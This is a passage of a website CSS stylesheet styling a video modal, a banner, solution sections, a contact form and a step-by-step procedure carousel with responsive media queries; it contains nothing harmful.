    line-height: 20px;
    color: #000000;
    margin-top: 25px;
}

#modal-video .info .social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    margin-top: auto;
}

#modal-video .info .social .icon {
    font-size: 15px;
    line-height: 30px;
    color: #4f4f4f;
}

#modal-video .info .social .icon a {
    margin-right: 7px;
}

#modal-video .info .social .icon a img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

#modal-video .info .social .icon a:last-child {
    margin: 0;
}

@media (max-width: 1439px) {
    #modal-video .wrap {
        width: calc(100vw - 150px);
        height: calc(100vh - 120px);
    }
}

@media (max-width: 1199px) {
    #modal-video .wrap {
        width: calc(100vw - 100px);
        height: calc(100vh - 100px);
    }

    #modal-video .info {
        padding: 30px 20px;
    }
}

@media (max-width: 991px) {
    #modal-video .wrap {
        height: 70vh;
    }

    #modal-video .info {
        padding: 30px 20px;
        max-width: 280px;
    }

    #modal-video .info p {
        font-size: 14px;
        line-height: 22px;
    }
}

@media (max-width: 767px) {
    #modal-video .wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        width: calc(100vw - 30px);
        height: calc(100vh - 100px);
        background: #ffffff;
    }

    #modal-video .iframe-video iframe {
        height: 370px;
    }

    #modal-video .iframe-video,
    #modal-video .info {
        max-width: 100%;
        width: 100%;
    }
}

.banner-solution {
    background: url("../images/banner-solution.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 85px 0 20px;
    color: #fff;
    position: relative;
}

.banner-solution .mouse-scroll {
    text-align: center;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 20px;
    color: #fff;
    font-size: 10px;
    line-height: 15px;
}

.banner-solution .mouse-scroll img {
    -webkit-animation: scrollMenu 1s infinite;
    animation: scrollMenu 1s infinite;
}

.banner-solution .mouse-scroll span {
    margin-top: 10px;
    display: block;
}

.banner-solution .quote {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    position: relative;
    padding-left: 25px;
    margin-bottom: 20px;
}

.banner-solution .quote::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: url("../images/icon-quote2.svg") no-repeat;
    background-size: contain;
    background-position: center;
    width: 15px;
    height: 15px;
}

.banner-solution .banner-desc {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-solution .banner-desc .banner-desc-title {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    color: #f56d1c;
    text-align: center;
}

.banner-solution .banner-desc p {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    font-size: 14px;
    line-height: 28px;
}

.banner-solution .banner-desc .name {
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    margin-bottom: 30px;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.banner-solution .banner-desc .name span {
    display: block;
}

.banner-solution .banner-desc .name .cv {
    margin-top: 10px;
    padding-top: 10px;
    font-style: italic;
    display: inline-block;
    border-top: 1px solid #fff;
}

@media (min-width: 768px) {
    .banner-solution .row {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        margin: 0 -10px;
    }

    .banner-solution .quote {
        font-size: 16px;
        max-width: 55%;
    }

    .banner-solution .banner-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .banner-solution .banner-content .banner-image {
        padding: 0 10px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 55%;
        flex: 0 0 55%;
        max-width: 55%;
    }

    .banner-solution .banner-content .banner-desc {
        padding: 0 10px;
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 45%;
        flex: 0 0 45%;
        max-width: 45%;
    }

    .banner-solution .banner-content .banner-desc .name {
        margin-bottom: 0;
    }

    .banner-solution .banner-content .banner-desc p {
        font-size: 16px;
    }

    .banner-solution .banner-content .banner-desc .name,
    .banner-solution .banner-content .banner-desc .banner-desc-title,
    .banner-solution .banner-content .banner-desc p {
        -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
    }
}

@media (min-width: 992px) {
    .banner-solution {
        padding: 85px 0 30px;
    }

    .banner-solution .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .banner-solution .quote {
        font-size: 23px;
        line-height: 35px;
    }

    .banner-solution .quote::after {
        width: 20px;
        height: 20px;
    }

    .banner-solution .banner-desc .banner-desc-title {
        font-size: 35px;
        line-height: 48px;
        text-align: left;
    }

    .banner-solution .banner-desc p {
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 24px;
    }

    .banner-solution .banner-desc .name {
        text-align: left;
    }

    .banner-solution .banner-desc .name .name-cc {
        font-weight: bold;
        font-size: 20px;
        line-height: 23px;
    }

    .banner-solution .banner-desc .name .cv {
        font-size: 14px;
        line-height: 16px;
        margin-top: 13px;
    }
}

.banner-solution .banner-wrapper .quote h1,
.banner-solution .banner-wrapper .quote-title {
    font-size: 45px;
    color: #f56d1c;
    font-family: "SVN-Rockness";
    font-weight: normal;
    line-height: 60px;
    margin-bottom: 1rem;
    padding-left: 15px;
}

.banner-solution .banner-wrapper {
    margin-bottom: 15px;
}

@media (min-width: 768px) {
    .banner-solution .banner-wrapper .quote h1,
    .banner-solution .banner-wrapper .quote-title {
        width: 55%;
    }
}
@media (min-width: 1200px) {
    .banner-solution .banner-wrapper .quote h1,
    .banner-solution .banner-wrapper .quote-title {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .banner-solution {
        padding-top: 70px;
        padding-bottom: 100px;
    }

    .banner-solution .img-side {
        position: absolute;
        top: 60%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 30px;
    }

    .banner-solution .quote {
        max-width: 61%;
    }

    .banner-solution .row {
        margin: 0 -15px;
    }

    .banner-solution .banner-wrapper {
        max-width: 975px;
        margin: 0 auto 30px;
    }

    .banner-solution .banner-wrapper .quote {
        font-size: 30px;
        line-height: 48px;
        margin-bottom: 38px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-image {
        padding: 0 15px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 61%;
        flex: 0 0 61%;
        max-width: 61%;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 39%;
        flex: 0 0 39%;
        max-width: 39%;
        padding: 0 15px;
    }
}

@media (min-width: 1680px) {
    .banner-solution {
        height: 100vh;
        padding-bottom: 0;
    }

    .banner-solution .img-side {
        position: absolute;
        top: 60%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 100px;
    }

    .banner-solution .container,
    .banner-solution .solution-content .section-1 .wrapper,
    .solution-content .section-1 .banner-solution .wrapper,
    .banner-solution .solution-content .section-2 .wrapper,
    .solution-content .section-2 .banner-solution .wrapper,
    .banner-solution .solution-content .section-3 .wrapper,
    .solution-content .section-3 .banner-solution .wrapper,
    .banner-solution .procedure .procedure-head,
    .procedure .banner-solution .procedure-head,
    .banner-solution .banner-wrapper {
        max-width: 1246px;
    }

    .banner-solution .banner-wrapper .banner-content {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .banner-solution .banner-wrapper .banner-content .banner-image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 348px;
        flex: 0 0 348px;
        max-width: 348px;
        margin-top: 40px;
        margin-left: 8px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc .banner-desc-title {
        margin-bottom: 2px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc .name .cv {
        margin-top: 19px;
    }

    .banner-solution .banner-wrapper .quote {
        max-width: 50%;
        padding-left: 71px;
    }

    .banner-solution .banner-wrapper .quote::after {
        width: 38px;
        height: 29px;
        top: -7px;
        left: 16px;
    }
}

@-webkit-keyframes scrollMenu {
    from {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    to {
        -webkit-transform: translateY(15px);
        transform: translateY(15px);
    }
}

@keyframes scrollMenu {
    from {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    to {
        -webkit-transform: translateY(15px);
        transform: translateY(15px);
    }
}

.solution-content {
    color: #fff;
    padding: 30px 0;
}

.solution-content .wrapper .image {
    margin-bottom: 22px;
    position: relative;
}

.solution-content .wrapper .image p {
    font-size: 70px;
    line-height: 70px;
    margin: 0;
    color: transparent;
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: rgba(255, 255, 255, 0.4);
    font-family: "be Vietnam 100";
    position: absolute;
    bottom: 16px;
    left: 0;
    z-index: 2;
    font-weight: bold;
    text-transform: uppercase;
}

.solution-content .wrapper .content .desc-title {
    color: #fff;
    margin-bottom: 18px;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.solution-content .wrapper .content .desc-title span {
    color: #f56d1c;
    font-size: 40px;
    line-height: 55px;
    display: block;
}

.solution-content .wrapper .content p {
    font-size: 14px;
    line-height: 21px;
}

.solution-content .wrapper .content ul li {
    font-size: 14px;
    line-height: 23px;
    padding-left: 40px;
    background: url("../images/tick.png") no-repeat 0px 5px;
}

.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper {
    margin-bottom: 121px;
}

.solution-content .section-2 .wrapper .image p {
    text-align: center;
    width: 100%;
}

.solution-content .section-3 .wrapper .image p {
    font-size: 70px;
}

@media (min-width: 768px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-2 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        margin-right: 30px;
    }

    .solution-content .section-2 .wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }

    .solution-content .section-2 .wrapper .image {
        margin-left: 30px;
    }

    .solution-content .wrapper .content .desc-title span {
        font-size: 40px;
        line-height: 30px;
    }
}

@media (min-width: 992px) {
    .solution-content .wrapper .image {
        margin-bottom: 0;
    }

    .solution-content .wrapper .image p {
        font-size: 90px;
        line-height: 90px;
    }

    .solution-content .wrapper .content .desc-title {
        font-size: 25px;
        line-height: 30px;
        text-align: left;
    }

    .solution-content .wrapper .content .desc-title span {
        font-size: 60px;
        line-height: 70px;
    }

    .solution-content .wrapper .content p,
    .solution-content .wrapper .content ul li {
        font-size: 15px;
        line-height: 25px;
    }
}

@media (min-width: 1200px) {
    .solution-content .section-1 p,
    .solution-content .section-2 p,
    .solution-content .section-3 p {
        font-size: 90px;
        line-height: 90px;
    }

    .solution-content .wrapper .image {
        margin-bottom: 0;
    }

    .solution-content .wrapper .content .desc-title {
        font-size: 30px;
        line-height: 36px;
        margin-bottom: 4px;
    }

    .solution-content .wrapper .content .desc-title span {
        line-height: 69px;
    }

    .solution-content .wrapper .content p {
        font-size: 18px;
        line-height: 30px;
    }

    .solution-content .wrapper .content ul li {
        font-size: 17px;
        line-height: 23px;
        margin-bottom: 20px;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        margin-right: 36px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 710px;
        flex: 0 0 710px;
        max-width: 710px;
    }

    .solution-content .section-1 .wrapper .image p,
    .solution-content .section-3 .wrapper .image p {
        left: 0;
        font-size: 90px;
        line-height: 100px;
    }

    .solution-content .section-2 .wrapper .content ul {
        margin-top: 66px;
        max-width: 375px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
        flex: 0 0 58%;
        max-width: 58%;
        margin: 0 0 0 36px;
    }

    .solution-content .section-2 .wrapper .image p {
        font-size: 90px;
    }

    .solution-content .section-3 .wrapper .content ul {
        margin-left: 50px;
    }

    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
        flex: 0 0 58%;
        max-width: 58%;
    }
}

@media (min-width: 1366px) {
    .solution-content {
        padding-top: 27px;
    }

    .solution-content .section-3 .wrapper .content ul {
        margin-left: 80px;
    }

    .solution-content .wrapper .image p {
        left: -30px;
        font-size: 150px;
        bottom: 60px;
        text-transform: uppercase;
        letter-spacing: 15px;
    }

    .solution-content .section-1 .wrapper {
        max-width: 1310px;
    }

    .solution-content .section-1 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 820px;
        flex: 0 0 820px;
        max-width: 820px;
    }

    .solution-content .section-1 .wrapper .image p {
        left: -30px;
    }

    .solution-content .section-1 .wrapper .content {
        max-width: 454px;
    }

    .solution-content .section-1 .wrapper .content ul {
        margin: 50px 30px 0 60px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 680px;
        flex: 0 0 680px;
        max-width: 680px;
        margin-left: 36px;
        margin-top: 15px;
    }

    .solution-content .section-2 .wrapper .content .desc {
        width: calc(100% + 40px);
    }

    .solution-content .section-2 .wrapper .content .desc h3 {
        line-height: 40px;
        margin-bottom: 20px;
    }

    .solution-content .section-3 .wrapper .image p {
        left: -60px;
    }

    .solution-content .section-3 .wrapper .content {
        max-width: 390px;
    }

    .solution-content .section-3 .wrapper .content .desc {
        margin-left: -74px;
        margin-bottom: 71px;
    }
}

@media (min-width: 1660px) {
    .solution-content .wrapper .image p {
        left: -90px;
        bottom: 13px;
        font-size: 150px;
    }

    .solution-content .wrapper .content .desc-title {
        line-height: 39px;
        margin-bottom: 12px;
    }

    .solution-content .wrapper .content .desc-title span {
        line-height: 70px;
    }

    .solution-content .section-1 .wrapper {
        max-width: 1410px;
    }

    .solution-content .section-1 .wrapper .image p {
        font-size: 150px;
        left: -90px;
        line-height: 150px;
    }

    .solution-content .section-1 .wrapper .content {
        margin-top: 15px;
    }

    .solution-content .section-1 .wrapper .content .desc {
        margin-right: 10px;
    }

    .solution-content .section-1 .wrapper .content ul {
        margin-left: 71px;
        margin-top: 45px;
        margin-right: 40px;
    }

    .solution-content .section-1 .wrapper .content ul li {
        margin-bottom: 50px;
    }

    .solution-content .section-2 .wrapper {
        max-width: 1240px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 805px;
        flex: 0 0 805px;
        max-width: 805px;
        margin-right: -51px;
        margin-top: 20px;
    }

    .solution-content .section-2 .wrapper .image p {
        bottom: 40px;
        position: absolute;
        left: calc(50% + 40px);
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        font-size: 138px;
    }

    .solution-content .section-2 .wrapper .content .desc {
        width: calc(100% + 110px);
    }

    .solution-content .section-2 .wrapper .content ul li {
        margin-bottom: 60px;
    }

    .solution-content .section-3 {
        margin-top: 45px;
    }

    .solution-content .section-3 .wrapper {
        max-width: 1309px;
        margin-bottom: 58px;
    }

    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 63%;
        flex: 0 0 63%;
        max-width: 63%;
    }

    .solution-content .section-3 .wrapper .image p {
        bottom: 50px;
        font-size: 132px;
        left: -187px;
    }

    .solution-content .section-3 .wrapper .content {
        margin-top: 7px;
    }

    .solution-content .section-3 .wrapper .content h3 {
        margin-bottom: 11px;
        line-height: 41px;
    }

    .solution-content .section-3 .wrapper .content h3 span {
        line-height: 53px;
    }

    .solution-content .section-3 .wrapper .content ul li {
        margin-bottom: 58px;
    }
}

.solution-quote-cc {
    padding-bottom: 144px;
}

solution-quote-cc .solution-quote::after {
    display: none;
}

.solution-quote-cc .quote-section {
    padding: 35px 36px 55px 65px;
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .solution-quote-cc .quote-section {
        padding: 30px 20px;
    }

    .solution-quote-cc .quote-section .icon-quote {
        margin-bottom: 30px !important;
    }

    .solution-quote-cc .quote-section p {
        font-size: 19px;
        line-height: 36px;
    }
}

.solution-quote-cc .quote-section .icon-quote {
    margin-bottom: 90px;
}

@media (max-width: 1199px) {
    .solution-quote-cc {
        padding-bottom: 60px;
    }
}

@media (max-width: 991px) {
    .solution-quote-cc {
        padding-bottom: 20px;
    }
}

.form-section {
    background: url("../images/bg-form.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 84px 0 159px;
}

.form-section a {
    color: #fff;
}

.form-section .container,
.form-section .solution-content .section-1 .wrapper,
.solution-content .section-1 .form-section .wrapper,
.form-section .solution-content .section-2 .wrapper,
.solution-content .section-2 .form-section .wrapper,
.form-section .solution-content .section-3 .wrapper,
.solution-content .section-3 .form-section .wrapper,
.form-section .procedure .procedure-head,
.procedure .form-section .procedure-head {
    max-width: 1262px;
}

.form-section .form-wrap {
    padding: 49px 58px 70px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    background: rgba(196, 196, 196, 0.05);
    border: 1px solid #ffffff;
    box-sizing: border-box;
    border-radius: 5px;
}

.form-section .image {
    position: relative;
    -ms-flex-item-align: start;
    align-self: flex-start;
    margin-right: 46px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    max-width: 600px;
    width: 100%;
}

.form-section .image img {
    border-radius: 8px;
}

.form-section .image h3 {
    position: absolute;
    max-width: 500px;
    z-index: 2;
    font-family: "SVN-Georgia";
    text-align: left;
    width: 100%;
    top: 33px;
    color: #fff;
    font-size: 58px;
    line-height: 56px;
    padding: 0 40px;
}

.form-section .image h3 span {
    display: block;
    color: #f56d1c;
    font-size: 80px;
    line-height: 56px;
}

.form-section .content {
    color: #fff;
    font-size: 18px;
    line-height: 27px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-section .content .content-title {
    margin-bottom: 22px;
    max-width: 438px;
    font-size: 40px;
    line-height: 47px;
    color: #f75f1d;
    font-weight: normal;
    display: flex;
    align-items: flex-end;
}

.form-section .content .content-title svg {
    flex-shrink: 0;
}

.form-section .form-info .info {
    margin-bottom: 4px;
    max-width: 320px;
    margin-right: 29px;
}

.form-section .form-info .info p {
    margin-bottom: 9px;
}

.form-section .form-info form {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-top: 20px;
}

.form-section .form-info form .form-group {
    margin-bottom: 13px;
}

.form-section .form-info form input,
.form-section .form-info form textarea {
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    line-height: 24px;
    color: #4a4a4a;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 10px;
}

@media (max-width: 767px) {
    .form-section .form-info form input,
    .form-section .form-info form textarea {
        font-size: 16px;
        line-height: 22px;
    }
}

.form-section .form-info form input:focus,
.form-section .form-info form textarea:focus {
    outline: 0;
    border: 1px solid transparent;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.form-section .form-info form button {
    color: #fff;
    display: block;
    background: #f75f1d;
    border-radius: 5px;
    height: 43px;
    width: 100%;
    border: unset;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .form-section .form-wrap {
        padding: 50px 40px;
    }

    .form-section .content {
        font-size: 16px;
        line-height: 25px;
    }

    .form-section .content .content-title {
        font-size: 30px;
        line-height: 40px;
    }

    .form-section .content .form-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 20px 0 0;
    }

    .form-section .content .form-info .info {
        max-width: 100%;
        margin: 0 0 30px;
    }
}

@media (max-width: 991px) {
    .form-section {
        padding: 70px 0;
    }

    .form-section .image {
        margin-right: 30px;
    }

    .form-section .image h3 {
        padding: 0 20px;
        font-size: 50px;
        text-align: center;
    }

    .form-section .image h3 span {
        font-size: 60px;
    }

    .form-section .content {
        font-size: 14px;
        line-height: 20px;
    }

    .form-section .content .content-title {
        font-size: 25px;
        line-height: 30px;
        margin-bottom: 10px;
    }

    .form-section .content p {
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .form-section {
        padding: 40px 0;
    }

    .form-section .form-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        align-items: center;
    }

    .form-section .image {
        width: 100%;
        max-width: 100%;
        padding-bottom: 52.25%;
        position: relative;
        border-radius: 8px;
        margin-right: 0;
    }

    .form-section .image img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        object-fit: scale-down;
    }

    .form-section .image::after {
        display: none;
    }
}

@media (max-width: 575px) {
    .form-section .form-wrap {
        padding: 20px;
    }

    .form-section .image {
        padding-bottom: 264px;
    }

    .form-section .image h3 {
        top: 20px;
        font-size: 39px;
        line-height: 0;
    }

    .form-section .image h3 span {
        font-size: 39px;
        line-height: 56px;
    }
}

.banner-solution,
.section-1,
.section-2,
.section-3,
.solution-quote,
.form-section {
    overflow: hidden;
}

.procedure {
    position: relative;
    color: #ffffff;
}

.procedure .procedure-head {
    text-align: center;
    margin-bottom: 30px;
}

.procedure .procedure-head .desc-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 13px;
    color: #ffffff;
}

.procedure .procedure-head .desc-title span {
    display: block;
    font-size: 60px;
    line-height: 80px;
    color: #f66a20;
}

.procedure .procedure-head p {
    font-size: 18px;
    line-height: 27px;
}
@media (min-width: 992px) {
    .procedure .procedure-head p {
        max-width: 450px;
        margin: 0 auto;
    }
}

.procedure .procedure-desk {
    color: #ffffff;
    position: relative;
    margin-bottom: -100px;
}

.procedure .procedure-desk .steps {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
}

.procedure .procedure-desk .steps .step {
    display: inline-block;
    text-align: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    position: relative;
    -webkit-transition: 0.3s al;
    transition: 0.3s al;
}

.procedure .procedure-desk .steps .step .image {
    position: relative;
    cursor: pointer;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    z-index: 2;
    display: inline-block;
    border-radius: 3px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}

.procedure .procedure-desk .steps .step .image img {
    width: 97.62px;
    height: 97.62px;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 9;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    border: 2px solid #fff;
    border-radius: 3px;
}

.procedure .procedure-desk .steps .step .image::before {
    content: "";
    position: absolute;
    bottom: -60px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("../images/icon-stepsvg.svg") no-repeat;
    background-size: contain;
    background-position: center center;
    width: 50px;
    height: 32.69px;
    z-index: 2;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
}

.procedure .procedure-desk .steps .step .image::after {
    content: "";
    position: absolute;
    bottom: -58px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: 17px solid #f56d1c;
    border-left: 17px solid transparent;
    border-right: 17px solid transparent;
    opacity: 0;
    visibility: hidden;
}

.procedure .procedure-desk .steps .step .image:hover::before {
    opacity: 0;
    visibility: hidden;
}

.procedure .procedure-desk .steps .step .image:hover::after {
    opacity: 1;
    visibility: visible;
}

.procedure .procedure-desk .steps .step .image:hover img {
    -webkit-transform: scale(1.85);
    transform: scale(1.85);
    border: 2px solid #f56d1c;
}

.solution-quote.solution-quote-cc::after {
    display: none;
}

.procedure .procedure-desk .steps .step .image:hover ~ .text {
    color: #f56d1c;
}

.procedure .procedure-desk .steps .step .image:hover ~ .desc {
    display: block;
}

.procedure .procedure-desk .steps .step .text {
    font-size: 20px;
    line-height: 31px;
    color: #ffffff;
    margin-top: 64px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

.procedure .procedure-desk .steps .step .text .number {
    font-size: 30px;
    line-height: 46px;
}

.procedure .procedure-desk .steps .step .text p {
    margin-bottom: 0;
}

.procedure .procedure-desk .steps .step .desc {
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
    background: rgba(247, 95, 29, 0.9);
    -webkit-box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.4);
    border-radius: 8px;
    padding: 30px 35px;
    width: calc(100% + 180px);
    text-align: left;
    position: absolute;
    top: 70%;
    z-index: 9;
    left: 132px;
    display: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.procedure .procedure-desk .steps .step.step-1,
.procedure .procedure-desk .steps .step.step-2,
.procedure .procedure-desk .steps .step.step-3,
.procedure .procedure-desk .steps .step.step-4 {
    margin-bottom: 192px;
}

.procedure .procedure-desk .steps .step.step-4 .desc,
.procedure .procedure-desk .steps .step.step-5 .desc {
    left: unset;
    right: 130px;
}

.procedure .procedure-desk .steps .step.step-5 .desc,
.procedure .procedure-desk .steps .step.step-6 .desc,
.procedure .procedure-desk .steps .step.step-7 .desc,
.procedure .procedure-desk .steps .step.step-8 .desc {
    bottom: 100%;
    top: unset;
}

.procedure .procedure-desk .steps .step.step-5 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.procedure .procedure-desk .steps .step.step-6 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.procedure .procedure-desk .steps .step.step-7 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.procedure .procedure-desk .steps .step.step-8 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.procedure .procedure-desk .steps svg {
    position: absolute;
    top: 139px;
    right: 0px;
}

.procedure .procedure-mobile {
    padding: 0 15px;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot {
    background-color: transparent;
    border: unset;
    padding: 0;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot:focus {
    outline: 0;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot span {
    background: #c4c4c4;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot.active span {
    background: #f56d1c;
}

.procedure .procedure-mobile .procedure-slide {
    color: #fff;
}

.procedure .procedure-mobile .owl-stage {
    display: flex;
    align-items: stretch;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head {
    font-size: 22px;
    line-height: 35px;
    color: #f66a20;
    text-align: center;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.procedure .procedure-mobile .procedure-slide .step-item {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.procedure .procedure-mobile .procedure-slide .step-item .wrap {
    height: 100%;
    display: flex;
    align-content: stretch;
    flex-direction: column;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head > div {
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    height: 65px;
}

@media (max-width: 575px) {
    .procedure .procedure-mobile .procedure-slide .step-item .step-head > div {
        height: 46px;
    }
}

.procedure .procedure-mobile .procedure-slide .step-item .image {
    position: relative;
    padding-bottom: 200px;
}

.procedure .procedure-mobile .procedure-slide .step-item .image img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head span {
    display: block;
}

.procedure .procedure-mobile .procedure-slide .step-item .desc {
    padding: 30px;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(247, 95, 29, 0.9)), to(rgba(247, 95, 29, 0)));
    background: linear-gradient(180deg, rgba(247, 95, 29, 0.9) 0%, rgba(247, 95, 29, 0) 100%);
    height: calc(100% - 200px);
    align-self: stretch;
}

@media (min-width: 1200px) {
    .procedure .procedure-desk .container,
    .procedure .procedure-desk .solution-content .section-1 .wrapper,
    .solution-content .section-1 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .solution-content .section-2 .wrapper,
    .solution-content .section-2 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .solution-content .section-3 .wrapper,
    .solution-content .section-3 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .procedure-head {
        max-width: 1267px;
    }
}

@media (min-width: 1366px) {
    .procedure .procedure-desk .steps svg {
        right: -40px;
    }
}

@media (max-width: 1199px) {
    .procedure .procedure-head {
        margin-bottom: 40px;
    }
}

@media (max-width: 991px) {
